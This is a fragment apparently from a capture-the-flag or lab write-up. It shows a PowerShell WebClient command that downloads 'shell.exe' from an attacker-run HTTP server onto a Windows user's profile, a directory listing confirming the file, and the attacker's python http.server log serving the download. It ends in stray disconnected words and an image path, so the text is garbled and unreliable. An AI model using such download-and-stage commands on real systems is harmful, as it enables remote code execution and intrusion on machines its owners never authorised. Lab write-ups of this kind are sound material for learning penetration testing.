 PS C:\Users\bruce> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.18.119.243/shell.exe','shell.exe')"
PS C:\Users\bruce> dir
Directory: C:\Users\bruce
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 10/25/2019 8:05 PM .groovy
d-r-- 10/25/2019 9:51 PM Contacts
d-r-- 10/25/2019 11:22 PM Desktop
d-r-- 10/26/2019 4:43 PM Documents
d-r-- 10/26/2019 4:43 PM Downloads
d-r-- 10/25/2019 9:51 PM Favorites
d-r-- 10/25/2019 9:51 PM Links
d-r-- 10/25/2019 9:51 PM Music
d-r-- 10/25/2019 10:26 PM Pictures
d-r-- 10/25/2019 9:51 PM Saved Games
d-r-- 10/25/2019 9:51 PM Searches
d-r-- 10/25/2019 9:51 PM Videos
-a--- 7/3/2022 9:20 PM 73802 shell.exe
PS C:\Users\bruce>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.250.85 - - [03/Jul/2022 16:20:43] "GET /shell.exe HTTP/1.1" 200 -
The
LinuxSystem
You